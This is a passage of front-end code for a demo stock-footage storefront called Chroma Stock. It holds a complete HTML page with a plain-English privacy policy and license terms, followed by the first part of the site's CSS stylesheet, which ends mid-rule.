

<file: legal.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy &amp; Terms — Chroma Stock</title>
  <meta name="description" content="Privacy policy and terms of use for Chroma Stock, a library of 4K liquid pigment footage.">
  <meta name="theme-color" content="#f2eee4">
  <link rel="icon" href="assets/img/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/css/styles.css">
  <style>
    body { background: var(--paper); }
    body::after { opacity: .028; }
    .legal-head { padding: 26px 0; border-bottom: 1px solid var(--line); }
    .legal-head .shell { display: flex; align-items: center; justify-content: space-between; gap: 20px; }
    .legal-head .brand { color: var(--ink); }
    .legal-head .brand-sub { border-color: var(--line-strong); color: var(--muted); }
    .legal-head .brand-mark { width: 28px; height: 28px; }
    .legal-back { display: flex; align-items: center; gap: 8px; font-size: 9px; font-weight: 700; letter-spacing: .1em; text-transform: uppercase; }
    .legal-back .icon { width: 13px; height: 13px; transform: rotate(180deg); }
    .legal-main { padding: clamp(54px, 8vw, 100px) 0 clamp(50px, 7vw, 90px); }
    .legal-intro { max-width: 790px; }
    .legal-intro h1 { margin: 20px 0 20px; font-size: clamp(54px, 8vw, 96px); font-weight: 500; line-height: .9; letter-spacing: -.06em; }
    .legal-intro h1 em { font-family: var(--serif); font-weight: 400; letter-spacing: -.02em; }
    .legal-intro > p:last-child { max-width: 560px; color: #625d52; font-size: 14px; line-height: 1.65; }
    .legal-nav { display: flex; gap: 8px; margin-top: 28px; }
    .legal-nav a { padding: 10px 15px; border: 1px solid var(--line); border-radius: 999px; font-size: 9px; font-weight: 700; letter-spacing: .1em; text-transform: uppercase; }
    .legal-nav a:hover { background: var(--ink); color: var(--paper); }
    .legal-body { display: grid; grid-template-columns: 170px minmax(0, 1fr); gap: 50px; margin-top: clamp(50px, 7vw, 86px); }
    .legal-aside { position: sticky; top: 30px; align-self: start; color: var(--muted); font-size: 9px; line-height: 1.6; letter-spacing: .08em; text-transform: uppercase; }
    .legal-aside a { display: block; margin-bottom: 9px; color: #6d675c; }
    .legal-aside a:hover { color: var(--ink); }
    .legal-section { max-width: 760px; padding-top: 8px; margin-bottom: 62px; scroll-margin-top: 30px; }
    .legal-section h2 { margin-bottom: 15px; font-size: clamp(32px, 3.5vw, 44px); font-weight: 500; line-height: 1; letter-spacing: -.045em; }
    .legal-section h3 { margin: 26px 0 7px; font-size: 11px; font-weight: 700; letter-spacing: .12em; text-transform: uppercase; }
    .legal-section p { margin-bottom: 12px; color: #575247; font-size: 13px; line-height: 1.7; }
    .legal-section ul { margin: 7px 0 16px; padding-left: 18px; list-style: disc; }
    .legal-section li { margin-bottom: 6px; color: #575247; font-size: 13px; line-height: 1.65; }
    .legal-section a { border-bottom: 1px solid var(--line-strong); }
    .legal-note { margin-top: 30px; padding: 18px; border: 1px solid var(--line); background: rgba(255,255,255,.18); color: #6b655a; font-size: 10px; line-height: 1.65; }
    .legal-foot { padding: 24px 0 34px; border-top: 1px solid var(--line); color: #8a8376; font-size: 8px; letter-spacing: .08em; text-transform: uppercase; }
    .legal-foot .shell { display: flex; justify-content: space-between; gap: 20px; flex-wrap: wrap; }
    @media (max-width: 700px) {
      .legal-body { grid-template-columns: 1fr; gap: 28px; }
      .legal-aside { position: static; display: flex; gap: 18px; }
      .legal-aside a { margin-bottom: 0; }
      .legal-section { margin-bottom: 45px; }
      .legal-intro h1 { font-size: 54px; }
    }
  </style>
</head>
<body>
  <header class="legal-head">
    <div class="shell">
      <a class="brand" href="index.html" aria-label="Chroma Stock, home">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 32 32">
            <defs><clipPath id="legal-brand-clip"><circle cx="16" cy="16" r="15"/></clipPath></defs>
            <g clip-path="url(#legal-brand-clip)">
              <rect width="32" height="32" fill="#0a0a09"/>
              <circle cx="11" cy="13" r="10" fill="#6d5cff"/>
              <circle cx="22" cy="10" r="8" fill="#ff4f86"/>
              <circle cx="21" cy="23" r="9" fill="#d9ff57"/>
              <circle cx="10" cy="24" r="6" fill="#ff7a3d"/>
            </g>
            <circle cx="16" cy="16" r="15" fill="none" stroke="rgba(10,10,9,.25)"/>
          </svg>
        </span>
        <span class="brand-word">chroma</span>
        <span class="brand-sub">stock</span>
      </a>
      <a class="legal-back" href="index.html#collection"><svg class="icon"><use href="#i-arrow"></use></svg> Back to the collection</a>
    </div>
  </header>

  <main class="legal-main">
    <div class="shell">
      <div class="legal-intro">
        <p class="eyebrow"><span class="pulse-dot"></span> Legal / Last updated November 2026</p>
        <h1>The fine print,<br><em>in plain English.</em></h1>
        <p>What we collect, how we handle it, and the rules that come with using Chroma footage. No walls of legalese for the sake of it.</p>
        <nav class="legal-nav" aria-label="Legal sections">
          <a href="#privacy">Privacy</a>
          <a href="#terms">Terms</a>
        </nav>
      </div>

      <div class="legal-body">
        <aside class="legal-aside" aria-label="On this page">
          <a href="#privacy">01 / Privacy</a>
          <a href="#terms">02 / Terms of use</a>
        </aside>

        <div>
          <section class="legal-section" id="privacy">
            <h2>Privacy</h2>
            <p>Chroma Stock only collects the information needed to process an order, deliver your files and keep the store running. We do not sell personal data.</p>
            <h3>What we collect</h3>
            <ul>
              <li>Your email address and name when you place an order or join the newsletter.</li>
              <li>Order details: the clips purchased, amount paid and delivery status.</li>
              <li>Basic, aggregated analytics about how the site is used. No advertising profiles.</li>
            </ul>
            <h3>How it is used</h3>
            <p>We use order data to deliver download links, provide support and meet tax and accounting obligations. If you subscribe, we use your email to send occasional collection updates. Every email includes an unsubscribe link.</p>
            <h3>Who processes it</h3>
            <p>Payments, email delivery and hosting are handled by established third-party providers acting on our instructions. They receive only the data required to perform those services. We do not share your information for anyone else’s marketing.</p>
            <h3>Cookies</h3>
            <p>The site uses essential storage to remember your cart. Analytics, if enabled, are configured to avoid identifying individual visitors. You can clear this data at any time in your browser settings.</p>
            <h3>Your choices</h3>
            <p>You can request a copy, correction or deletion of your personal data by emailing <a href="mailto:hello@chroma.stock">hello@chroma.stock</a>. We respond within 30 days.</p>
          </section>

          <section class="legal-section" id="terms">
            <h2>Terms of use</h2>
            <p>These terms cover purchases from Chroma Stock and the license that comes with each clip.</p>
            <h3>What you are buying</h3>
            <p>Each purchase grants a perpetual, worldwide, non-exclusive, royalty-free license to use one clip in commercial and personal finished projects. The price is $19 per clip unless stated otherwise at checkout.</p>
            <h3>You may</h3>
            <ul>
              <li>Use the footage in advertising, social media, websites, broadcast, film and client work.</li>
              <li>Edit, grade, crop, loop and composite the footage.</li>
              <li>Use the same clip in unlimited finished projects, without attribution.</li>
            </ul>
            <h3>You may not</h3>
            <ul>
              <li>Resell, redistribute or sublicense the raw footage as stock or as a downloadable library.</li>
              <li>Share the original files with other teams or clients as standalone assets.</li>
              <li>Claim authorship of the original footage or use it to train generative AI models.</li>
            </ul>
            <h3>Delivery and refunds</h3>
            <p>Files are delivered digitally immediately after payment. Because delivery is instant, all sales are final. If a file is corrupt or you receive the wrong clip, contact us and we will replace it or refund the purchase.</p>
            <h3>Liability</h3>
            <p>The footage is provided as-is. Chroma Stock is not liable for indirect or consequential losses arising from its use. Our total liability for any order is limited to the amount paid for that order. You are responsible for ensuring your use complies with the laws of your territory.</p>
            <h3>Contact</h3>
            <p>Questions about a license, an invoice or a custom brief: <a href="mailto:hello@chroma.stock">hello@chroma.stock</a>.</p>
            <p class="legal-note">This page is a template for a demo storefront and is not legal advice. Have your own counsel review the final policy before taking payments.</p>
          </section>
        </div>
      </div>
    </div>
  </main>

  <footer class="legal-foot">
    <div class="shell">
      <p>© 2026 Chroma Stock. All footage protected.</p>
      <p><a href="index.html">Home</a> &nbsp;·&nbsp; <a href="index.html#license">License</a></p>
    </div>
  </footer>

  <svg class="svg-sprite" aria-hidden="true" focusable="false">
    <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M4 12h15M13 6l6 6-6 6"/></symbol>
  </svg>
</body>
</html>
</file>
<file: assets/css/styles.css>
/* =========================================================
   Chroma Stock — Liquid pigment footage
   ========================================================= */

@font-face {
  font-family: "Manrope";
  src: url("[data-uri]") format("woff2");
  font-weight: 400 800;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Instrument Serif";
  src: url("[data-uri]") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Instrument Serif";
  src: url("[data-uri]") format("woff2");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}

:root {
  color-scheme: light;
  --ink: #0a0a09;
  --ink-2: #121210;
  --paper: #f2eee4;
  --paper-2: #e9e3d5;
  --paper-3: #ded7c7;
  --acid: #d9ff57;
  --acid-hover: #e5ff8d;
  --coral: #ff5c35;
  --muted: #777267;
  --muted-light: #a49e91;
  --line: rgba(10, 10, 9, 0.15);
  --line-strong: rgba(10, 10, 9, 0.32);
  --line-light: rgba(242, 238, 228, 0.16);
  --sans: "Manrope", "Segoe UI", Arial, sans-serif;
  --serif: "Instrument Serif", Georgia, "Times New Roman", serif;
  --shell: 1360px;
  --gutter: clamp(20px, 3.6vw, 48px);
  --ease: cubic-bezier(0.22, 0.75, 0.22, 1);
  --ease-out: cubic-bezier(0.16, 1, 0.3, 1);
}

*,
*::before,
*::after { box-sizing: border-box; }

html {
  -webkit-text-size-adjust: 100%;
  scroll-behavior: smooth;
  scroll-padding-top: 88px;
}

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: var(--sans);
  font-size: 15px;
  line-height: 1.5;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: clip;
}

body.is-locked { overflow: hidden; }

body::after {
  content: "";
  position: fixed;
  inset: 0;
  z-index: 500;
  pointer-events: none;
  opacity: 0.045;
  background-image: url("../img/grain.png");
  background-size: 180px 180px;
  mix-blend-mode: overlay;
}

::selection { background: var(--acid); color: var(--ink); }

img {
  display: block;
  max-width: 100%;
}

a { color: inherit; text-decoration: none; }
button, input { font: inherit; color: inherit; }
button { cursor: pointer; }
button, fieldset { border: 0; }
[hidden] { display: none !important; }
h1, h2, h3, h4, p, ul, ol, dl, dd, figure { margin: 0; }
ul, ol { padding: 0; list-style: none; }

:focus-visible {
  outline: 2px solid currentColor;
  outline-offset: 3px;
}

.desktop-only { display: inline; }

.svg-sprite {
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
}

.icon {
  width: 1em;
  height: 1em;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.7;
  stroke-linecap: round;
  stroke-linejoin: round;
  flex: 0 0 auto;
}

.shell {
  width: min(var(--shell), calc(100% - var(--gutter) * 2));
  margin-inline: auto;
}

.skip-link {
  position: fixed;
  top: 10px;
  left: 10px;
  z-index: 1000;
  padding: 12px 18px;
  background: var(--acid);
  color: var(--ink);
  font-size: 12px;
  font-weight: 700;
  transform: translateY(-160%);
  transition: transform 0.2s;
}
.skip-link:focus { transform: none; }

/* =========================================================
   Type + buttons
   ========================================================= */

.eyebrow,
.section-label,
.mini-label {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 9px;
  font-weight: 600;
  letter-spacing: 0.17em;
  line-height: 1.4;
  text-transform: uppercase;
}

.section-label {
  color: #6c675d;
  margin-bottom: 28px;
}
.section-label span {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 30px;
  height: 20px;
  padding: 0 6px;
  border: 1px solid var(--line);
  border-radius: 99px;
  font-size: 8px;
  letter-spacing: 0.08em;
}
.section-label-light { color: #928c80; }
.section-label-light span { border-color: var(--line-light); }

.section-title {
  max-width: 850px;
  font-size: clamp(50px, 5.5vw, 80px);
  font-weight: 500;
  line-height: 0.94;
  letter-spacing: -0.055em;
}
.section-title em {
  font-family: var(--serif);
  font-weight: 400;
  font-style: italic;
  letter-spacing: -0.018em;
}
.section-title-light { color: var(--paper); }
.section-title-light em { color: var(--acid); }

.pulse-dot {
  position: relative;
  width: 6px;
  height: 6px;
  flex: 0 0 6px;
  border-radius: 50%;
  background: var(--acid);
  box-shadow: 0 0 0 0 rgba(217, 255, 87, 0.4);
  animation: pulse 2.4s infinite;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  min-height: 50px;
  padding: 0 22px;
  border: 1px solid transparent;
  border-radius: 999px;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.12em;
  line-height: 1;
  text-transform: uppercase;
  transition: background 0.25s, color 0.25s, border-color 0.25s, transform 0.25s var(--ease);
}
.btn .icon { width: 14px; height: 14px; }
.btn:hover { transform: translateY(-2px); }
.btn:active { transform: translateY(0); }

.btn-acid { background: var(--acid); border-color: var(--acid); color: var(--ink); }
.btn-acid:hover { background: var(--acid-hover); border-color: var(--acid-hover); }

.btn-ink { background: var(--ink); border-color: var(--ink); color: var(--paper); }
.btn-ink:hover { background: #242420; border-color: #242420; }

.btn-ghost { background: transparent; border-color: rgba(242, 238, 228, 0.35); color: var(--paper); }
.btn-ghost:hover { border-color: var(--paper); background: rgba(242, 238, 228, 0.06); }

.btn-full { width: 100%; }

.link-arrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding-bottom: 5px;
  border-bottom: 1px solid rgba(242, 238, 228, 0.28);
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  transition: border-color 0.25s, color 0.25s;
}
.link-arrow .icon { width: 13px; height: 13px; transition: transform 0.25s var(--ease); }
.link-arrow:hover { border-color: var(--acid); color: var(--acid); }
.link-arrow:hover .icon { transform: translateX(3px); }
.link-arrow-light { color: var(--paper); }

.text-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 0;
  border-bottom: 1px solid currentColor;
  background: none;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.13em;
  text-transform: uppercase;
}

/* =========================================================
   Announcement + header
   ========================================================= */

.announce {
  position: relative;
  z-index: 60;
  background: var(--ink);
  color: #b9b3a6;
  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
}
.announce-inner {
  min-height: 35px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.16em;
  text-transform: uppercase;
}
.announce-inner p { display: flex; align-items: center; gap: 9px; }
.announce-inner .pulse-dot { width: 5px; height: 5px; flex-basis: 5px; }
.announce-meta { color: #837e72; }
.announce-meta .sep { color: #4e4a43; }

.site-head {
  position: sticky;
  top: 0;
  z-index: 70;
  height: 76px;
  color: var(--paper);
  background: var(--ink);
  border-bottom: 1px solid transparent;
  transition: background 0.35s, border-color 0.35s, backdrop-filter 0.35s;
}
.site-head.is-scrolled {
  background: rgba(10, 10, 9, 0.9);
  border-bottom-color: rgba(242, 238, 228, 0.1);
  -webkit-backdrop-filter: blur(18px);
  backdrop-filter: blur(18px);
}
.head-inner {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 28px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 9px;
  flex: 0 0 auto;
}
.brand-mark {
  width: 29px;
  height: 29px;
  display: block;
  filter: saturate(1.08);
}
.brand-mark svg { width: 100%; height: 100%; display: block; }
.brand-word {
  font-size: 24px;
  font-weight: 600;
  letter-spacing: -0.055em;
  line-height: 1;
}
.brand-sub {
  align-self: center;
  margin-left: -2px;
  padding: 4px 6px 3px;
  border: 1px solid rgba(242, 238, 228, 0.24);
  border-radius: 3px;
  color: #aaa498;
  font-size: 7px;
  font-weight: 600;
  letter-spacing: 0.16em;
  line-height: 1;
  text-transform: uppercase;
}

.desk-nav {
  display: flex;
  align-items: center;
  gap: clamp(20px, 2.4vw, 38px);
  margin-left: auto;
}
.desk-nav a {
  position: relative;
  padding: 8px 0;
  color: #c8c2b5;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 0.04em;
  transition: color 0.2s;
}
.desk-nav a::after {
  content: "";
  position: absolute;
  left: 0;
  right: 100%;
  bottom: 2px;
  height: 1px;
  background: var(--acid);
  transition: right 0.3s var(--ease);
}
.desk-nav a:hover { color: var(--paper); }
.desk-nav a:hover::after { right: 0; }

.head-actions {
  display: flex;
  align-items: center;
  gap: 10px;
}
.cart-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  height: 38px;
  padding: 0 13px;
  border: 1px solid rgba(242, 238, 228, 0.22);
  border-radius: 999px;
  background: transparent;
  color: var(--paper);
  font-size: 9px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  transition: border-color 0.2s, background 0.2s;
}
.cart-btn:hover { border-color: rgba(242, 238, 228, 0.55); background: rgba(242, 238, 228, 0.04); }
.cart-btn .icon { width: 14px; height: 14px; }
.cart-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 18px;
  height: 18px;
  padding: 0 5px;
  border-radius: 999px;
  background: var(--acid);
  color: var(--ink);
  font-size: 9px;
  font-weight: 800;
  letter-spacing: 0;
}
.btn-head { min-height: 40px; padding: 0 18px; font-size: 9px; }
.menu-btn,
.icon-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border: 1px solid rgba(242, 238, 228, 0.24);
  border-radius: 50%;
  background: transparent;
  color: var(--paper);
  transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.menu-btn { display: none; }
.menu-btn .icon,
.icon-btn .icon { width: 18px; height: 18px; }
.icon-btn:hover { background: rgba(242, 238, 228, 0.08); border-color: rgba(242, 238, 228, 0.55); }

/* =========================================================
   Hero
   ========================================================= */

.hero {
  position: relative;
  overflow: hidden;
  background: var(--ink);
  color: var(--paper);
  padding: clamp(54px, 6.4vw, 92px) 0 clamp(72px, 7vw, 100px);
}
.hero-glow {
  position: absolute;
  border-radius: 50%;
  filter: blur(100px);
  pointer-events: none;
  opacity: 0.34;
}
.hero-glow-a {
  width: 52vw;
  height: 52vw;
  max-width: 700px;
  max-height: 700px;
  top: -18%;
  right: -12%;
  background: radial-gradient(circle, #de3f84 0%, #7f3bff 42%, transparent 70%);
}
.hero-glow-b {
  width: 44vw;
  height: 44vw;
  max-width: 560px;
  max-height: 560px;
  left: -16%;
  bottom: -22%;
  background: radial-gradient(circle, #ff6136 0%, #8c2d5c 45%, transparent 72%);
  opacity: 0.2;
}
.hero-grid-bg {
  position: absolute;
  inset: 0;
  opacity: 0.055;
  background-image:
    linear-gradient(rgba(242, 238, 228, 0.8) 1px, transparent 1px),
    linear-gradient(90deg, rgba(242, 238, 228, 0.8) 1px, transparent 1px);
  background-size: 86px 86px;
  mask-image: radial-gradient(ellipse at 32% 35%, black 0%, transparent 68%);
  -webkit-mask-image: radial-gradient(ellipse at 32% 35%, black 0%, transparent 68%);
  pointer-events: none;
}

.hero-grid {
  position: relative;
  z-index: 2;
  display: grid;
  grid-template-columns: minmax(0, 1.04fr) minmax(0, 0.96fr);
  align-items: center;
  gap: clamp(32px, 4vw, 72px);
}
.hero-copy { position: relative; z-index: 3; padding-bottom: 8px; }
.hero-copy > * { animation: riseIn 0.95s var(--ease-out) both; }
.hero-copy > :nth-child(1) { animation-delay: 0.04s; }
.hero-copy > :nth-child(2) { animation-delay: 0.1s; }
.hero-copy > :nth-child(3) { animation-delay: 0.18s; }
.hero-copy > :nth-child(4) { animation-delay: 0.24s; }
.hero-copy > :nth-child(5) { animation-delay: 0.3s; }

.hero-eyebrow { color: #bcb5a7; margin-bottom: 30px; }
.hero-title {
  font-size: clamp(64px, 7.4vw, 114px);
  font-weight: 500;
  line-height: 0.89;
  letter-spacing: -0.062em;
}
.title-line { display: block; }
.hero-title em {
  font-family: var(--serif);
  font-weight: 400;
  font-style: italic;
  letter-spacing: -0.025em;
  color: var(--acid);
}
.hero-lede {
  max-width: 500px;
  margin: 28px 0 32px;
  color: #b8b1a4;
  font-size: clamp(15px, 1.15vw, 17px);
  line-height: 1.64;
  letter-spacing: -0.01em;
}
.hero-actions {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 18px 26px;
}
.hero-facts {
  display: flex;
  gap: clamp(26px, 3.4vw, 48px);
  max-width: 540px;
  margin-top: clamp(44px, 5vw, 64px);
  padding-top: 19px;
  border-top: 1px solid rgba(242, 238, 228, 0.15);
}
.hero-fact { display: flex; flex-direction: column; gap: 2px; }
.hero-fact strong {
  font-size: clamp(22px, 2.2vw, 29px);
  font-weight: 500;
  line-height: 1;
  letter-spacing: -0.05em;
}
.hero-fact span {
  color: #888276;
  font-size: 8px;
  font-weight: 600;
  letter-spacing: 0.11em;
  text-transform: uppercase;
}

.hero-stage {
  position: relative;
  min-height: 610px;
  width: 100%;
  isolation: isolate;
  animation: stageIn 1.15s 0.16s var(--ease-out) both;
}
.hero-stage::before {
  content: "";
  position: absolute;
  inset: 12% 4% 6% 8%;
  z-index: -1;
  border-radius: 50%;
  background: radial-gradient(ellipse, rgba(255, 255, 255, 0.1), transparent 66%);
  filter: blur(24px);
}

.orbit-copy {
  position: absolute;
  top: -5%;
  left: -3%;
  z-index: 5;
  width: 148px;
  height: 148px;
  animation: orbit 42s linear infinite;
  opacity: 0.58;
  pointer-events: none;
}
.orbit-copy text {
  fill: #c7c0b3;
  font-family: var(--sans);
  font-size: 7.3px;
  font-weight: 600;
  letter-spacing: 0.19em;
}

.stage-card {
  position: absolute;
  z-index: 2;
  background: #0e0e0d;
  border-radius: 4px;
  box-shadow:
    0 34px 80px rgba(0, 0, 0, 0.52),
    0 0 0 1px rgba(255, 255, 255, 0.09);
  transform-origin: center;
}
.stage-main {
  top: 9%;
  left: 0;
  z-index: 3;
  width: 75%;
  transform: rotate(-2.2deg);
  animation: floatA 10s ease-in-out infinite;
}
.stage-small.stage-a {
  top: 0;
  right: -2%;
  width: 41%;
  transform: rotate(4.2deg);
  animation: floatB 12s ease-in-out infinite;
}
.stage-small.stage-b {
  bottom: 3%;
  left: 1%;
  width: 40%;
  transform: rotate(2.7deg);
  animation: floatA 9s ease-in-out infinite reverse;
}

.stage-media {
